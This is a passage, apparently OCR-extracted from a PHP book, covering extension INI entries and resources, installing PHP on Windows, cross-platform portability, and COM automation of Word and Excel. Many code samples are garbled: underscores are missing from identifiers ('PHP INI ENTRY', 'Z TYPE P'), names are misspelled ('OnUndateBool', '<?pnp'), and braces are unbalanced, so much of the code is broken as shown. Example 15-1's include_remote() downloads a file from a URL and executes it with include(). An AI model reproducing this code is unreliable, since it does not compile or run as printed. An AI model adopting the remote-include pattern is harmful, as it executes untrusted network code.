#define IS_CONSTANT ARRAY 9
```

The ZEND\_SET\_SYMBOL() macro is somewhat complex. It first checks to see if the symbol you are setting is already there and if that symbol is a reference. If so, the existing container is reused and simply pointed at the new data you have provided. If the symbol does not already exist, or it exists and it isn't a reference, zend\_hash\_update() is called. zend\_hash\_update() directly overwrites and frees the existing value. You can call zend\_hash\_update() directly yourself if you want to and if you are more worried about performance than memory conservation. This is similar to the previous example, except that we force an overwrite in the symbol table using zend hash update():

```
PHP_FUNCTION(foo)
{
    zval *var;

    MAKE_STD_ZVAL(var);
    Z_LVAL_P(var)=99;
    Z TYPE P(var)=IS LONG;
```

```
zend hash update(&EG(symbol table), "foo", sizeof("foo"),
                     &var, sizeof(zval *), NULL);
}
```

The arguments to zend hash update() should be self-explanatory, except for that final NULL. To get back the address of the new container, pass a void \*\* instead of NULL; the void \* whose address you pass will be set to the address of the new container. Typically, this last argument is always NULL.

#### **Extension INI Entries**

Defining php.ini directives (i.e., INI entries) in an extension is easy. Most of the work involves setting up the global struct explained earlier in the section "Internal Extension Globals." Each entry in the INI structure is a global variable in the extension and thus has an entry in the global struct and is accessed using F00 G(my ini setting). For the most part you can simply comment out the indicated sections in the skeleton created by ext\_skel to get a working INI directive, but we will walk through it here anyway.

To add a custom INI entry to your extension, define it in your main *foo.c* file using:

```
PHP INI BEGIN()
    STD PHP INI ENTRY("foo.my ini setting", "0", PHP INI ALL, OnUpdateInt,
                      setting, zend foo globals, foo globals)
PHP INI END()
```

The arguments to the STD PHP INI ENTRY() macro are: entry name, default entry value, change permissions, pointer to change modification handler, corresponding global variable, global struct type, and global struct. The entry name and default entry value should be self-explanatory. The change permissions parameter specifies where this directive can be changed. The valid options are:

```
PHP INI SYSTEM
```

The directive can be changed in php.ini or in httpd.conf using the php\_admin\_ flag/php\_admin\_value directives.

```
PHP INI PERDIR
```

The directive can be changed in *httpd.conf* or .htaccess (if AllowOverride OPTIONS is set) using the *php\_flag/php\_value* directives.

```
PHP INI USER
```

The user can change the directive using the ini set() function in scripts.

```
PHP INI ALL
```

A shortcut that means that the directive can be changed anywhere.

The change modification handler is a pointer to a function that will be called when the directive is modified. For the most part, you will probably use one of the built-in change-handling functions here.

The functions available to you are:

```
OnUndateBool
OnUpdateInt
OnUpdateReal
OnUpdateString
OnUpdateStringUnempty
```

However, there may be cases where you want to check the contents of an INI setting for validity before letting it be set, or there may be things you need to call to initialize or reconfigure when one of these settings is changed. In those cases, you will have to write your own change-handling function.

When you have a custom change handler, you use a simpler INI definition. In place of STD PHP INI ENTRY(), as shown previously, use:

```
PHP INI ENTRY("foo.my ini setting", "0", PHP INI ALL, MyUpdateSetting)
```

The MyUpdateSetting() function can then be defined like this:

```
static PHP INI MH(MyUpdateSetting) {
    int val = atoi(new value);
    if(val>10) {
        return FAILURE;
    FOO G(value) = val;
    return SUCCESS;
}
```

As you can see, the new setting is accessed via the char \*new value. Even for an integer, as in our example, you always get a char \*. The full PHP INI MH() prototype macro looks like this:

```
#define PHP INI MH(name) int name(zend ini entry *entry, char *new value, \
                                  uint new value length, void *mh arg1, \
                                  void *mh arg2, void *mh arg3, int stage \
                                  TSRMLS DC)
```

The extra mh arg1, mh arg2, and mh arg3 are custom user-defined arguments that you can optionally provide in the INI ENTRY section. Instead of using PHP INI ENTRY() to define an INI entry, use PHP INI ENTRY1() to provide one extra argument, PHP INI ENTRY2() for two, and PHP INI ENTRY3() for three.

Next, after either using the built-in change handlers or creating your own, find the PHP MINIT FUNCTION() and add this after the ZEND INIT MODULE GLOBALS() call:

```
REGISTER INI ENTRIES();
In the PHP MSHUTDOWN FUNCTION(), add:
    UNREGISTER INI ENTRIES();
In the PHP MINFO FUNCTION(), you can add:
    DISPLAY INI ENTRIES();
```

This will show all the INI entries and their current settings on the phpinfo() page.

#### Resources

A resource is a generic data container that can hold any sort of data. An internal list mechanism keeps track of your resources, which are referenced through simple resource identifiers.

Use resources in your extensions when the extension is providing an interface to something that needs cleanup. When the resource goes out of scope or your script ends, your destructor function for that resource is called, and you can free memory, close network connections, remove temporary files, etc.

Here's a simple little example where we tie our resource to a trivial struct that contains only a string and an integer (name and age, in this case):

```
static int le test;
typedef struct test le struct {
    char *name;
    long age;
} test le struct;
```

The struct can contain anything: a file pointer, a database connection handle, etc. The destructor function for our resource looks like this:

```
static void php free test(zend rsrc list entry *rsrc TSRMLS DC) {
   test le struct *test struct = (test le struct *)rsrc->ptr;
   efree(test struct->name);
   efree(test struct);
}
```

In your MINIT() function, add this line to register your destructor for the le test resource:

```
le test = zend register list destructors ex( php free test, NULL, "test",
  module number);
```

Now, here's a fictitious my init() function that initializes the data associated with the resource. It takes a string and an integer (name and age):

```
PHP FUNCTION(my init) {
    char *name = NULL:
    int name len, age;
    test le struct *test struct;
    if (zend parse parameters(ZEND NUM ARGS() TSRMLS CC, "s1", &name,
                              &name len, &age) == FAILURE) {
       return:
    test struct = emalloc(sizeof(test le struct));
    test struct->name = estrndup(name, name len);
    test struct->age = age;
    ZEND REGISTER RESOURCE(return value, test_struct, le_test);
}
```

And here's a my\_get() function that takes a resource parameter returned from my\_init() and uses that to look up the data associated with the resource:

#### Where to Go from Here

This is by no means a complete reference to the entire extension and Zend APIs, but it should get you to the point where you can build a simple extension. Through the beauty of open source software, you will never lack example extensions from which to borrow ideas. If you need a feature in your extension that you have seen a standard PHP function do, simply go have a look at how it was implemented. All the built-in features in PHP use the same API.

Once you have gotten to the point where you understand the basic aspects of the extension API and you have questions about more advanced concepts, feel free to post a message to the PHP developers' mailing list. The address is <code>php-dev@lists.php.net</code>. You do not need to be subscribed to send a question to this list. Note that this list is not for questions about developing applications written in user-level PHP. This is a very technical list about the internals of PHP itself. You can search the archives of this list on <code>http://www.php.net</code> by entering a search string in the search field and selecting this list. You can subscribe to this list, and all the other PHP lists, at <code>http://www.php.net/support.php</code>.

Good luck with your PHP extension, and if you write something really cool, please tell us about it on the developers' list!

# **PHP on Windows**

There are many reasons to use PHP on a Windows system, but the most common is that you want to develop web applications on your Windows desktop machine without the hassle of telnetting into the central Unix server. This is very easy to do, as PHP is extremely cross-platform friendly, and installation and configuration are becoming easier all the time.

What can be confusing at first is the number of various configurations and choices available. There are many variants of the Windows operating system, and many web servers are available for those operating systems. PHP itself can run as either a dynamic link library (DLL) or a CGI script. It's easy to get confused or to misconfigure your system. This chapter explains how to install, configure, and make the best use of PHP on Windows systems. We also show how to take advantage of the features unique to the Windows platform—connecting to databases with ODBC and controlling Microsoft Office applications through COM.

## **Installing and Configuring PHP on Windows**

This section shows you how to install PHP on Windows. We cover both manually configuring your web server to use PHP, and the use of the PHP installer, which will do the configuration for you.

#### Going Straight to the Source

The most recent version of PHP can always be found at <a href="http://www.php.net/downloads.php">http://www.php.net/downloads.php</a>. While you could download the source and compile it yourself, chances are you don't have a compiler. Fortunately, the PHP downloads page has a binary distribution for Windows.

Download the latest Windows PHP distribution and extract it into a local directory. You'll need a program such as WinZip (http://www.winzip.com) to extract the ZIP file. At the root level of the distribution is php.exe, which you can run from a

command prompt to test and experiment with PHP. If you have PHP code in a file (e.g., test.php), you can run that code with:

C:\> php -q test.php

## Configuring PHP with a Web Server

Once you have PHP on your local computer, the next thing to do is to configure it into a web server.

The choices here are many. PHP can either be run as a standalone CGI script or linked directly into the server via the server's native Server API (SAPI). There's SAPI support for IIS, Apache, Netscape iPlanet, and AOLserver. PHP can even be configured to run as a Java servlet engine.

Because of the rapid change in the development of PHP, it is always best to check with mail lists and online resources to determine the best configuration for your specific application. In general, the CGI version is more reliable, but it is slower than SAPI implementations because it has to be loaded with each request. SAPI implementations load once and create a new thread for each request. Although this is more efficient, the tight coupling with the server can bring the entire server down if there are memory leaks or other bugs with an extension. SAPI support on Windows is considered to be unstable as of the writing of this book, and hence is not recommended for production environments.

For our discussion, we will look at and compare installation on Microsoft Personal Web Server (PWS) and Apache for Windows, both on Windows 98-two installations that help to contrast the differences in implementation while providing useful local development environments.

#### Configuration common to all Microsoft installations

Regardless of the server you use, there are a few steps common to all installations in a Microsoft environment:

- 1. Decide where to extract the distribution. A common location is *c*:\*php*.
- 2. Copy the php.ini.dist file to c:\windows\php.ini, or specify the location in the PHPRC environment variable. Edit the file to set configuration options.
- 3. Ensure that the system can find php4ts.dll and msvcrt.dll. The default installation has them in the same directory as *php.exe*, which works. If you want all your system DLLs together, copy the files to C:\WINDOWS\SYSTEM. Alternatively, add the directory containing the PHP DLLs to the PATH environment variable.

DLL search order varies slightly between versions of Windows. In most cases, it is as follows:

- 1. The directory from which the application loaded
- 2. The current directory

- 3. Windows 95/98/Me: the Windows system directory; Windows NT/2000 or later: the 32-bit Windows system directory (SYSTEM32)
- 4. Windows NT/2000 or later: the 16-bit Windows system directory (SYSTEM)
- 5. The Windows directory (WINDOWS)
- 6. The directories listed in the PATH environment variable

#### Using the PHP installer to automatically configure PHP

The PHP development group offers an installer that configures a Windows web server to work with PHP. This is the recommended method of installation, as you don't need to learn how to edit the registry or how to configure Apache. It is available for download from <a href="http://www.php.net/downloads.php">http://www.php.net/downloads.php</a>. PHP's installer will automatically configure your server for many of the more popular web servers for the Microsoft platform, as shown in Figure 15-1.



Figure 15-1. Choosing the server type in PHP's installer

After you install your preferred web server, running the installer will prompt you for some values for typical *php.ini* configuration and the desired web server and configuration to use. Modifiable parameters here include the install path for PHP (typically *c:\php*), the temporary upload directory (the default is *c:\PHP\uploadtemp*), the directory for storing session data (the default is *C:\PHP\sessiondata*), the local mail server, the local mail address, and the error warning level.

#### Manually configuring PWS

To configure PHP for Personal Web Server, you must add a line in the registry that associates *.php* files with the PHP engine. For Windows 98, that line is:

[HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\w3svc\parameters\Script Map]
".php"="C:\\PHP\\php.exe"

You must also enable execution of scripts in each directory in which you want to run PHP. The exact method of doing this varies between versions of PWS—it may be an option when you right-click on the directory from the Explorer or a Control Panel option, or it may be done through a separate PWS configuration program.

#### Manually configuring Apache

Apache uses a single configuration file, httpd.conf, rather than the system registry. This makes it a little easier to make changes and switch between CGI and SAPI module configurations.

Add this to *httpd.conf* to configure PHP as a SAPI module:

```
LoadModule php4 module c:/php/sapi/php4apache.dll
AddType application/x-httpd-php .php
```

To execute PHP scripts via CGI, add the following to the *httpd.conf* file:

```
AddType application/x-httpd-php .php
Action application/x-httpd-php "/php/php.exe"
```

#### Other installers and prepackaged distributions

There are also a variety of prepackaged Windows distributions of PHP available on the Web. These distributions can make it easier to get a web server and PHP running, and some offer more features or a smaller footprint. Table 15-1 shows some of the more interesting distributions available at the time of writing.

Table 15-1. Prepackaged distributions of PHP-related tools for Windows

| Product       | URL                      | Description                                                                                                    |
|---------------|--------------------------|----------------------------------------------------------------------------------------------------|
| PHPTriad      | http://www.PHPGeek.com   | Apache, PHP, and MySQL in a standard CGI distribution for Windows. Convenient for those who want to get up and running quickly and who don't care about where things are located.                                                                                                    |
| Merlin Server | http://www.abriasoft.com | A complete web development and production server that includes a secure, SSL-supported release of Apache, MySQL, and PostgreSQL, plus development languages such as PHP and PERL. It also includes a complete open source ecommerce software platform and comes with a template-based web portal and news system. |

## Adding Extensions to the Base Distribution

PHP on Windows has out-of-the-box support for ODBC and MySQL. Most other extensions must be manually configured (i.e., you must tell PHP where to find the DLL files).

First tell PHP which directory contains the extensions by adding this to your php.ini file:

extension dir = C:\php\extensions; path to directory containing php xxx.dll

Then explicitly load the module with a line like this in the *php.ini* file:

extension=php gd.dll; Add support for Tom Boutell's gd graphics library

You can determine what extensions are available for your particular version by looking in the extensions directory of your distribution.

Once you have made these changes, restart your server and check the output of phpinfo() to confirm that the extension has been loaded.

# Writing Portable Code for Windows and Unix

One of the main reasons for running PHP on Windows is to develop locally before deploying in a production environment. As most production servers are Unix-based, it is important to consider porting\* as part of the development process and plan accordingly.

Potential problem areas include applications that rely on external libraries, use native file I/O and security features, access system devices, fork or spawn threads, communicate via sockets, use signals, spawn external executables, or generate platform-specific graphical user interfaces.

The good news is that cross-platform development has been a major goal in the development of PHP. For the most part, PHP scripts should be easily ported from Windows to Unix with few problems. However, there are several instances where you can run into trouble when porting your scripts. For instance, some functions that were implemented very early in the life of PHP had to be mimicked for use under Windows. Other functions may be specific to the web server under which PHP is running.

#### **Determining the Platform**

To design with portability in mind, you may want to first test for the platform on which the script is running. PHP defines the constant PHP OS, which contains the name of the operating system on which the PHP parser is executing. Possible values for the PHP OS constant include "AIX", "Darwin" (MacOS), "Linux", "SunOS", "WIN32", and "WINNT".

<sup>\*</sup> For an excellent article on porting between Windows and Linux for many of today's scripting languages, see "Linux to Windows 2000 Scripting Portability," available on the Microsoft developer's web site at http:// www.microsoft.com/technet/treeview/default.asp?url=/TechNet/prodtechnol/iis/deploy/depovg/lintowin.asp. Much of this discussion was abstracted from that paper.

The following code shows how to test for a Windows platform prior to setting an include path:

```
<?php
if (PHP OS == "WIN32" || PHP OS == "WINNT") {
  define("INCLUDE DIR","c:\\myapps");
  // some other platform
  define("INCLUDE DIR", "/include");
?>
```

## **Handling Paths Across Platforms**

PHP understands the use of either backward or forward slashes on Windows platforms, and can even handle paths that mix the use of the two slashes. As of Version 4.0.7, PHP will also recognize the forward slash when accessing Windows UNC paths (i.e., //machine name/path/to/file). For example, these two lines are equivalent:

```
$fh = fopen('c:/tom/schedule.txt', 'r');
$fh = fopen('c:\\tom\\schedule.txt', 'r');
```

#### The **Fnvironment**

PHP defines the constant array \$HTTP ENV VARS, which contains the HTTP environment information. Additionally, PHP provides the getenv() function to obtain the same information. For example:

```
<?php
 echo "Windows Directory is ".$HTTP ENV VARS["windir"]."\r\n");
echo "Windows Directory is ".getenv("windir")."\r\n");
Windows Directory is C:\WINNT
Windows Directory is C:\WINNT
```

#### **Sending Mail**

On Unix systems, you can configure the mail() function to use *sendmail* or *Qmail* to send messages. You can also do this on Windows systems, as long as you define sendmail path in php.ini and install sendmail for Windows. More convenient is to simply point the Windows version of PHP to an SMTP server:

```
[mail function]
SMTP = mail.example.com
sendmail from = gnat@frii.com
```

## **Server-Specific Functions**

If compiled as a plug-in for Apache, PHP includes several functions that are specific to the Apache web server. If you use these functions, and are porting your scripts to run under IIS, you will need to reimplement that functionality. Following are the Apache-specific functions and some solutions for replacing them:

```
getallheaders()
```

Fetch all HTTP request headers. You can access the HTTP request headers via the predefined variable \$HTTP ENV VARS instead of using this function for any web server, including Apache.

```
virtual()
```

Perform an Apache subrequest. This function allows you to include a URI from the local web server in the PHP script. If the retrieved text includes a PHP script, that script will become part of your current script.

```
apache lookup uri()
```

Perform a partial request for the specified URI and return all information about it. This function requests Apache to provide information about a URI. No conversion is available for IIS.

```
apache note()
```

Get and set Apache request notes. This function is used for communication between Apache plug-ins. No conversion is available for IIS.

```
ascii2ebcdic() and ebcdic2ascii()
```

These functions translate strings to and from ASCII and EBCDIC. Apache must be compiled with EBCDIC support for these functions to work. PHP provides no other means of converting EBCDIC strings. Microsoft provides a C-based API to handle EBCDIC translations.

There is also a set of IIS-specific functions, though its purpose is primarily for management of IIS.

#### Remote Files

Under Unix, PHP is able to retrieve remote files via HTTP or FTP for inclusion in your script via the require() and include() functions. These functions are not available under Windows. Instead, you must write your own subroutine to fetch the remote file, save it to a temporary local file, and then include that file, as shown in Example 15-1.

Example 15-1. Including a remote file with PHP on Windows

```
<?php
function include remote($filename) {
  $data = implode("\n", file($filename));
   if ($data) {
     $tempfile = tempnam(getenv("TEMP"),"inc");
     $fp = fopen( $tempfile, "w");
     fwrite( $fp, "$data");
     fclose( $fp );
```

Example 15-1. Including a remote file with PHP on Windows (continued)

```
include($tempfile);
unlink($tempfile);
}

echo "<b>ERROR: Unable to include ".$filename."</b><br>\n";
return FALSE;
}

// sample usage
include_remote("http://www.example.com/stuff.inc");
```

## **End-of-Line Handling**

Windows text files have lines that end in "\r\n", whereas Unix text files have lines that end in "\n". PHP processes files in binary mode, so no automatic conversion from Windows line terminators to the Unix equivalent is performed.

PHP on Windows sets the standard output, standard input, and standard error file handles to binary mode and thus does not do any translations for you. This is important for handling the binary input often associated with POST messages from web servers.

Your program's output goes to standard output, and you will have to specifically place Windows line terminators in the output stream if you want them there. One way to handle this is to define an end-of-line constant and output functions that use it:

```
<?php
if (PHP_OS == "WIN32" || PHP_OS == "WINNT") {
    define("EOL","\r\n");
} else if (PHP_OS == "Linux") {
    define("EOL","\n");
} else {
    define("EOL","\n");
}

function echo_ln($out) {
    echo $out.EOL;
}

echo_ln("this line will have the platforms EOL character");
}</pre>
```

#### **End-of-File Handling**

Windows text files end in a Control-Z ("\x1A"), whereas Unix stores file-length information separately from the file's data. PHP recognizes the EOF character of the platform on which it is running. The function feof() thus works when reading Windows text files.

#### **External Commands**

PHP uses the default command shell of Windows for process manipulation. Only rudimentary Unix shell redirections and pipes are available under Windows (e.g., separate redirection of standard output and standard error is not possible), and the quoting rules are entirely different. The Windows shell does not glob (i.e., replace wildcarded arguments with the list of files that match the wildcards). Whereas on Unix you can say system("someprog php\*.inc"), on Windows you must build the list of filenames yourself using opendir() and readdir().

## **Common Platform-Specific Extensions**

There are currently over 80 extensions for PHP, covering a wide range of services and functionality. Only about half of these are available for both Windows and Unix platforms. Only a handful of extensions, such as the COM, .NET, and IIS extensions, are specific to Windows. If an extension you use in your scripts is not currently available under Windows, you need to either port that extension or convert your scripts to use an extension that is available under Windows.

If you use PHP as a web server plug-in (SAPI), the extensions must be thread-safe. Some extensions depend on third-party libraries that may not be thread-safe, rendering them incompatible with the SAPI plug-in.

Unfortunately, the level of thread safety in PHP extensions is poorly documented, and it will require testing on your part to discover where you may run into difficulty. Fortunately, the more popular an extension is, the greater chance there is of that extension being available on Windows.

In some cases, some functions are not available under Windows even though the module as a whole is. checkdnsrr(), in the Networking module, is just one example of this problem.

Windows PHP does not support signal handling, forking, or multithreaded scripts. A Unix PHP script that uses these features cannot be ported to Windows. Instead, you should rewrite the script to not take advantage of those features.

## Interfacing with COM

COM allows you to control other Windows applications. You can send file data to Excel, have it draw a graph, and export the graph as a GIF image. You could also use Word to format the information you receive from a form and then print an invoice as a record. After a brief introduction to COM terminology, this section shows you how to interact with both Word and Excel.

## **Background**

COM is a Remote Procedure Call (RPC) mechanism with a few object-oriented features. It provides a way for the calling program (the *controller*) to talk to another program (the COM server, or *object*), regardless of where it resides. If the underlying code is local to the same machine, the technology is COM; if it's remote, it's Distributed COM (DCOM). If the underlying code is a DLL, and the code is loaded into the same process space, the COM server is referred to as an in-process, or *inproc*, server. If the code is a complete application that runs in its own process space, it is known as an out-of-process server, or *local server application*.

Object Linking and Embedding (OLE) is the overall marketing term for Microsoft's early technology that allowed one object to embed another object. For instance, you could embed an Excel spreadsheet in a Word document. Developed during the days of Windows 3.1, OLE 1.0 was limited because it used a technology known as Dynamic Data Exchange (DDE) to communicate between programs. DDE wasn't very powerful, and if you wanted to edit an Excel spreadsheet embedded in a Word file, Excel had to be opened and run.

OLE 2.0 replaced DDE with COM as the underlying communication method. Using OLE 2.0, you can now paste an Excel spreadsheet right into a Word document and edit the Excel data inline. Using OLE 2.0, the controller can pass complex messages to the COM server. For our examples, the controller will be our PHP script, and the COM server will be one of the typical MS Office applications. In the following sections, we will provide some tools for approaching this type of integration.

To whet your appetite and show you how powerful COM can be, here's how you start Word and add "Hello, World" to the initially empty document:

```
</pnp
$wp= new COM("Word.Application") or die ("Cannot open Word");
$wp->visible=1;
$wp->Documents->Add();

$wp->Selection->Typetext("Hello, world.");
?>
```

#### **PHP Functions**

PHP provides an interface into COM through a small set of function calls. Most of these are low-level functions that require detailed knowledge of COM that is beyond the scope of this introduction. Two classes that we will make heavy use of, however, are COM and VARIANT.

An object of the COM class represents a connection to a COM server:

```
$word = new COM("Word.Application") or die("Cannot start MS Word");
```

An object of the VARIANT type represents COM data values. For example:

```
$vrows = new VARIANT(0, VT_I4|VT_BYREF);
```

This creates a reference (VT BYREF) to a 32-bit integer (VT I4) with an initial value of 0. PHP can pass strings and numbers to COM servers automatically, but VARIANT COM types are required whenever you need to pass arguments by reference.

For most OLE automation, the most difficult task is that of converting a VB method call to something similar in PHP. For instance, this is VBScript to insert text into a Word document:

```
Selection.TypeText Text:="This is a test"
```

The same line in PHP is:

```
$word->Selection->Typetext("This is a test");
```

It is important to note two quirks in PHP's present COM support. First, you cannot pass parameters in the middle of an object method. So instead of writing a method as:

```
$a->b(p1)->c(p2)
```

you must break up the method as:

```
$tmp=$a->b(p1);$tmp->c(p2);
```

Second, PHP is unaware of default parameters from Microsoft OLE applications such as Word. This simply means that you must explicitly pass all values to the underlying COM object.

## **Determining the API**

To determine object hierarchy and parameters for a product such as Word, you might visit the Microsoft developer's site at http://msdn.microsoft.com/library/default. asp?url=/library/en-us/vbawd10/html/wotocObjectModelApplication.asp and search for the specification for the Word object that interests you. Another alternative is to use both Microsoft's online VB scripting help and Word's supported macro language. Using these together will allow you to understand the order of parameters, as well as the desired values for a given task.

For instance, assuming we want to understand how a simple find and replace works, we can do the following:

1. Open Word and create a new document containing some sample text. For example:

```
"This is a test, 123"
```

- 2. Record a macro to find the text "test" and replace it with the text "rest". Do this by selecting Tools → Macro → Record New Macro from Word's menu bar. Once recording, use search and replace to create the macro. We will use this macro, shown in Figure 15-2, to determine the values of parameters that we will pass in our PHP COM method.
- 3. Use Word's object browser to determine the calling syntax for all parameters in this example. Press Alt-F11 to access Word's VBScript online help, then type in the



Figure 15-2. Using Word's macro language to expose OLE COM objects and parameters

assumed syntax for the object method (in our case, Selection.Find.Execute()). Then right-click in the parameter area to bring up the list of all parameters for the method, as shown in Figure 15-3.

- 4. Values not in bold are optional in Word macros. PHP requires all values to be passed explicitly, however.
- 5. Finally, convert the VBScript to corresponding PHP COM function calls, as shown here:

```
<?php
$word=new COM("Word.Application") or die("Cannot start MS Word");
print "Loaded Word version ($word->Version)\n";
$word->visible = 1;
$word->Documents->Add();
$word->Selection->Typetext("This is a test");
$word->Selection->Typetext(" 123");
$word->Selection->Find->ClearFormatting();
$word->Selection->Find->Execute("test", False, False, False, False, True, wdFindContinue, False, "rest", wdReplaceAll, False,
False, False, False);
}
```



Figure 15-3. Gleaning syntax from Word's online help

In this code, we open up Word as an application. We then create a new document and set visible to 1 to make it easier for us to debug. ClearFormatting ensures that unwanted formats aren't included as criteria in a find or replace operation. Selection->Find->Execute performs our search and replacement, replacing all values of "test" with "rest".

## **Completing a Word Document**

Because of the many versions of Word, and PHP's evolving COM support, the previous example isn't guaranteed to work in your environment. One way to work around this is to move as much of the automation as possible into the OLE application.

So let's assume we have the invoice shown in Figure 15-4 that we wish to fill in with data from PHP.

The basic idea is that we want to traverse the document and fill in the appropriate data. To accomplish this, we will use Word's bookmarks to move to key locations in the document.

To place a bookmark, simply open an existing document, place the cursor in the desired location, and select Insert → Bookmark. In the pop-up window, type in a name for the bookmark and press the Add button. Create bookmarks on the customer address line and in the delivery, item, and total fields. The names of those bookmarks should be customer, delivery, item, and total, respectively.

To move to a bookmark directly in PHP, we can use:

\$word->Selection->Goto(what, which, count, name);



Figure 15-4. A sample invoice created with Microsoft Word

Using Word's macro language to determine the desired parameters for this method, we find that what requires the value wdGoToBookmark and that name refers to the name that we gave to our bookmark. With a little digging through Microsoft documentation, we also find that count indicates which instance of the bookmark in the document and that which is a navigational parameter, of which our desired value is wdGoToAbsolute.

Rather than do the positioning from PHP, though, we can create a macro to perform the find directly:

```
Sub BkmkCustomer()
    Selection.GoTo What:=wdGoToBookmark, Name:="customer"
End Sub
```

This macro, which we've named BkmkCustomer, places the cursor at the bookmark named customer. Using this macro directly avoids any potential errors introduced in passing multiple parameters from PHP to Word. The PHP COM method for this is:

```
$word->Application->Run("BkmkCustomer");
```

We can repeat this process for each named bookmark in the invoice.

To reduce the number of bookmarks required, we can create a Word macro for moving to the next cell in a table:

```
Sub NextCell()
    Selection.MoveRight Unit:=wdCell
End Sub
```

Now we can complete the invoice with data we get from an HTML form. We also want to print the form, though.

If we only wanted to save an electronic copy, it would be as simple as:

```
$word->ActiveDocument->SaveAs("c:/path/to/invoices/myinvoice.doc");
```

This has the side effect of setting the ActiveDocument->Saved flag to True, which lets us close the application without being prompted to save the modified invoice.

If we want to print the document, there are three steps: print, mark the document as saved so we can quit without a dialog box, then wait until the printing has finished. Failure to wait means the user will see a "Closing this application will cancel printing" warning. Here's the code for doing this:

```
$word->Application->Run("invoiceprint");
$word->Application->ActiveDocument->Saved=True;
while($word->Application->BackgroundPrintingStatus>0){sleep (1);}
```

In this code, we've created a macro, InvoicePrint, with our desired printer settings. Once we call the macro, we loop until the value of BackgroundPrintingStatus is set to 0.

Example 15-2 shows the complete PHP program to complete and print the invoice using Word.

Example 15-2. Completing and printing a Word invoice from PHP

```
<?php
// the skeletal Word invoice with macros
$invoice="C:/temp/invoice.doc";
// fake form parameters
$customerinfo="Wyle Coyote
123 ABC Ave.
LooneyTune, USA 99999";
$deliverynum="00001";
$ordernum="12345";
$custnum="WB-beep";
$shipdate="11 Sep 2001";
$orderdate="11 Sep 2001";
$shipvia="UPS Ground";
$item[1]="SK-000-05";
$desc[1]="Acme Pocket Rocket";
$quantity[1]="2";
$cost[1]="$5.00";
$subtot[1]="$10.00";
$total="$10.00";
// start Word
$word=new COM("Word.Application") or die("Cannot start MS Word");
print "Loaded Word version ($word->Version)\n";
```

Example 15-2. Completing and printing a Word invoice from PHP (continued)

```
$word->visible = 1;
$word->Documents->Open($invoice);
// fill in fields
$word->Application->Run("BkmkCustomer");
$word->Selection->TypeText($customerinfo);
$word->Application->Run("BkmkDelivery");
$word->Selection->TypeText($deliverynum);
$word->Application->Run("NextCell");
$word->Selection->TypeText($shipdate);
$word->Application->Run("NextCell");
$word->Selection->TypeText($shipvia);
$word->Application->Run("NextCell");
$word->Selection->TypeText($orderdate);
$word->Application->Run("NextCell");
$word->Selection->TypeText($custnum);
$word->Application->Run("NextCell");
$word->Selection->TypeText($ordernum);
$word->Application->Run("NextCell");
$word->Application->Run("BkmkItem");
$word->Selection->TypeText($item[1]);
$word->Application->Run("NextCell");
$word->Selection->TypeText($desc[1]);
$word->Application->Run("NextCell");
$word->Selection->TypeText($quantity[1]);
$word->Application->Run("NextCell");
$word->Selection->TypeText($cost[1]);
$word->Application->Run("NextCell");
$word->Selection->TypeText($subtot[1]);
$word->Application->Run("BkmkTotal");
$word->Selection->TypeText($total);
// print it
$word->Application->Run("invoiceprint");
// wait to quit
$word->Application->ActiveDocument->Saved=True;
while($word->Application->BackgroundPrintingStatus>0){sleep (1);}
// close the application and release the COM object
$word->Quit();
$word->Release();
$word = null;
?>
```

## **Reading and Writing Excel Files**

Controlling Excel is similar to controlling Word—research the APIs and use a combination of macros and COM. The hierarchy of objects is: the Application can have

multiple Workbooks, each of which can have multiple Sheets. A Sheet is what you probably think of as a spreadsheet—a grid of cells.

Example 15-3 creates a new Excel spreadsheet and a new worksheet within it, stores "Hello, world" in cell A1, then saves the result to *c:\temp\demo.xls*.

```
Example 15-3. Writing to Excel from PHP
```

```
<?php
$ex = new COM("Excel.sheet") or Die ("Did not connect");
$ex->Application->Visible = 1;
$wkb = $ex->Application->Workbooks->Add();
$sheet = 1;

excel_write_cell($wkb, $sheet, "A1", "Hello, World");

// write a value to a particular cell
function excel_write_cell($wkb,$sheet,$c,$v) {
    $sheets = $wkb->Worksheets($sheet);
    $sheets->activate;
    $selcell = $sheets->Range($c);
    $selcell->value = $v;
}

?>
```

You can read the value in a cell with this function:

```
function excel_read_cell($wkb,$sheet,$c) {
   $sheets = $wkb->Worksheets($sheet);
   $sheets->activate;
   $selcell = $sheets->Range($c);
   $selcell->activate;
   return $selcell->value;
}
```

# **Interacting with ODBC Data Sources**

ODBC provides a data abstraction layer that is particularly useful for accessing some of Microsoft's products—such as Access, Excel, MS SQL Server, and others—through a common interface. It's like the PEAR DB abstraction class we talked about in Chapter 8. In this section we show you how to configure a database for control via ODBC, and how to access an ODBC database from PHP.

## Configuring a DSN

As with PEAR DB, you identify an ODBC database with a data source name (DSN). With ODBC, however, you must explicitly create the mapping between a DSN and its database. This section steps through configuring the built-in Excel ODBC driver, but the process is similar for Access, MySQL, and other databases.

